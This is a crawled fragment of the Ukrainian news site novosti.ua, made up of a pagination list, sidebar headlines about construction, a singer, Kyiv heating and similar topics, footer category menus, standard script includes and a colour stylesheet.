							<li class="">
					<a class="page-link" href="?page=4649&offset=92960">4649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4650&offset=92980">4650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4651&offset=93000">4651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4652&offset=93020">4652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4653&offset=93040">4653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4654&offset=93060">4654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4655&offset=93080">4655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4656&offset=93100">4656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4657&offset=93120">4657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4658&offset=93140">4658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4659&offset=93160">4659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4660&offset=93180">4660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4661&offset=93200">4661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4662&offset=93220">4662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4663&offset=93240">4663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4664&offset=93260">4664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4665&offset=93280">4665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4666&offset=93300">4666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4667&offset=93320">4667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4668&offset=93340">4668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4669&offset=93360">4669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4670&offset=93380">4670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4671&offset=93400">4671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4672&offset=93420">4672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4673&offset=93440">4673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4674&offset=93460">4674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4675&offset=93480">4675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4676&offset=93500">4676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4677&offset=93520">4677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4678&offset=93540">4678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4679&offset=93560">4679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4680&offset=93580">4680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4681&offset=93600">4681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4682&offset=93620">4682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4683&offset=93640">4683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4684&offset=93660">4684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4685&offset=93680">4685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4686&offset=93700">4686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4687&offset=93720">4687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4688&offset=93740">4688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4689&offset=93760">4689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4690&offset=93780">4690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4691&offset=93800">4691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4692&offset=93820">4692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4693&offset=93840">4693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4694&offset=93860">4694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4695&offset=93880">4695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4696&offset=93900">4696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4697&offset=93920">4697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4698&offset=93940">4698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4699&offset=93960">4699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4700&offset=93980">4700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4701&offset=94000">4701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4702&offset=94020">4702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4703&offset=94040">4703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4704&offset=94060">4704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4705&offset=94080">4705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4706&offset=94100">4706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4707&offset=94120">4707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4708&offset=94140">4708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4709&offset=94160">4709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4710&offset=94180">4710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4711&offset=94200">4711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4712&offset=94220">4712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4713&offset=94240">4713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4714&offset=94260">4714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4715&offset=94280">4715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4716&offset=94300">4716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4717&offset=94320">4717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4718&offset=94340">4718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4719&offset=94360">4719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4720&offset=94380">4720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4721&offset=94400">4721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4722&offset=94420">4722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4723&offset=94440">4723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4724&offset=94460">4724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4725&offset=94480">4725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4726&offset=94500">4726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4727&offset=94520">4727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4728&offset=94540">4728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4729&offset=94560">4729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4730&offset=94580">4730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4731&offset=94600">4731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4732&offset=94620">4732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4733&offset=94640">4733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4734&offset=94660">4734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4735&offset=94680">4735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4736&offset=94700">4736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4737&offset=94720">4737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4738&offset=94740">4738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4739&offset=94760">4739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4740&offset=94780">4740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4741&offset=94800">4741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4742&offset=94820">4742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4743&offset=94840">4743</a>
				</li>
						<li class="page-item"><a class="page-link" href="?page=4743&offset=94840"><i class="fa fa-fast-forward"></i></a></li>		</ul>
	</nav>
							</div>
			<div class="col-lg-3 col-md-12 col-sm-12 col-12 theiaStickySidebar pl-0">
				<div class="widgets widgets-item posts-ad">
<!-- <div class="d-none d-lg-block text-center"><a href="#"><img class="img-fluid" src="/images/" /></a></div>
</div> -->
				<!-- <div class="widgets widgets-item posts-ad">
<div class="d-lg-none text-center"><a href="#"><img class="img-fluid" src="/images/640x250.gif" /></a></div>
</div> -->
<a href="https://osirisai.com/">Osiris AI</a>
				<div class="widgets ts-grid-item  widgets-populer-post">
					<h3 class="widgets-title">
						<span>Топ новостей</span>
					</h3>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247543/tb1_korivnyk.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/building/suchasne-budivnytstvo-korivnykiv-efektyvni-rishennya-z-profnastylu-ta-sendvich-paneley">Сучасне будівництво корівників: ефективні рішення з профнастилу та сендвіч-панелей</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>11.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247542/tb1_hrystyna-boruta.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/khrystyna-boruta-biografiya-tvorchist-i-zhyttyevyy-shlyakh-ukrayinskoyi-spivachky">Христина Борута – біографія, творчість і життєвий шлях української співачки</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>08.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247541/tb1_ofisnyi-pereezd2.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kak-pereekhat-v-novyi-ofis-kogda-chast-sotrudnikov-na-udalenke">Как переехать в новый офис, когда часть сотрудников на удаленке?</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>02.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247539/tb1_internet.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/internet/yak-zminyuyetsya-povedinka-kliyentiv-u-poshuku-lokalnikh-poslug-trendi-roku">Як змінюється поведінка клієнтів у пошуку локальних послуг: тренди року</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>29.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247540/tb1_kot-lezhyt-na-bataree.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/kyiv/v-kieve-zapustyat-otopitel-nyj-sezon-29-oktyabrya-stolica-gotovitsya-k-holodam">В Киеве запустят отопительный сезон 29 октября: столица готовится к холодам</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>28.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247538/tb1_tactic-odyag.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/ukraine/de-znayty-naykrashche-poyednannya-yakosti-ta-tsiny-na-taktychnyy-odyah-dlya-viyskovykh-optom">Де знайти найкраще поєднання якості та ціни на тактичний одяг для військових оптом</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>19.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247536/tb1_funkitchen.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/kyiv/den-narodzhennya-z-novym-smakom-u-kyievi-nabyrayut-populyarnosti-gastro-shou-svyatkuvannya">День народження з новим смаком: у Києві набирають популярності гастро-шоу святкування</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>10.10.2025</p>
								</div>
							</div>
						</li>
									</div>
			</div>
		</div>
	</div>
</div>
		<footer class="ts-footer">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-2" style="padding-top: 18px;"><img class="img-responsive" src="/images/logo_footer.png" />
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/page-advertisement">Реклама на сайте</a></li>
	<li><a href="https://novosti.ua/page-contacts">Контакты</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/ukraine">Украина</a></li>
	<li><a href="https://novosti.ua/world">Мир</a></li>
	<li><a href="https://novosti.ua/politics">Политика</a></li>
	<li><a href="https://novosti.ua/economic">Экономика</a></li>
	<li><a href="https://novosti.ua/society">Общество</a></li>
	<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
	<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
	<li><a href="https://novosti.ua/health">Здоровье</a></li>
	<li><a href="https://novosti.ua/glamur">Гламур</a></li>
	<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
	<li><a href="https://novosti.ua/sport">Спорт</a></li>
	<li><a href="https://novosti.ua/culture">Культура</a></li>
	<li><a href="https://novosti.ua/history">История</a></li>
	<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
	<li><a href="https://novosti.ua/internet">Интернет</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/avto">Автотема</a></li>
	<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
	<li><a href="https://novosti.ua/building">Строительство</a></li>
	<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
	<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
	<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
	<li><a href="https://novosti.ua/interview">Интервью</a></li>
	<li><a href="https://novosti.ua/fashion">Мода</a></li>
	<li><a href="https://novosti.ua/medicina">Медицина</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
	<li><a href="https://novosti.ua/cars">Автомобили</a></li>
	<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
	<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
	<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
	<li><a href="https://novosti.ua/style">Стиль</a></li>
	<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
	<li><a href="https://novosti.ua/family">Семья</a></li>
	<li><a href="https://novosti.ua/life">Жизнь</a></li>
	<li><a href="https://novosti.ua/kyiv">Столица</a></li>
	<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
	<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
</ul>
</div>
</div>
</div>

<div class="row copyright-text">
<div class="col-sm-6">
<p>2007 <a href="https://Novosti.ua">Novosti.UA</a> &copy; Все права защищены</p>
</div>

<div class="col-sm-6 text-right"><a href="http://tachki.ua/" target="_blank">Автобазар</a></div>
</div>

<div class="back-to-top" id="back-to-top">&nbsp;</div>
</div>
</footer >
	</div>
	<script src="https://novosti.ua/js/jquery.min.js"></script>
	<script src="https://novosti.ua/js/navigation.js"></script>
	<script src="https://novosti.ua/js/popper.min.js"></script>
	<script src="https://novosti.ua/js/jquery.magnific-popup.min.js"></script>

	<script src="https://novosti.ua/js/bootstrap.min.js?1"></script>
	<script src="https://novosti.ua/js/owl-carousel.2.3.0.min.js"></script>
	<script src="https://novosti.ua/js/slick.min.js"></script>
	<script src="https://novosti.ua/js/smoothscroll.js?1"></script>
	<script src="https://novosti.ua/js/main.js"></script>
	<script> </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novosti.ua/css/colors/color-2.css
body_size: 767
content:

/*---- default home 3 ----*/
/*--- default primary color set----*/

.breaking-title,
.post-title a:hover,
.ts-overlay-style .overlay-post-content .post-meta-info li.active,
.nav-menu > li .nav-dropdown li a:hover,
.nav-menu .megamenu-tabs-nav > li.active a,
.widgets ul li a:hover{
    color: #cc0808;
}
/*--- default primary background set----*/
.top-bar .ts-date-item,
.header-standerd,
.right-menu li .nav-search .nav-search-button,
.ts-cat-title span,
.ts-cat-title:after,
.widgets-title span,
.widgets-title:after,
.widgets .ts-widget-newsletter,
.ts-newslatter .newsletter-form .ts-submit-btn .btn:hover{
    background: #cc0808;
}
/*--- menu background primary derk color---*/
.header-standerd .nav-menu > li.active > a,
.widgets .ts-widget-newsletter .newsletter-form .btn,
.header-standerd .nav-menu > li > a:hover{
    background: #cc0808;
}
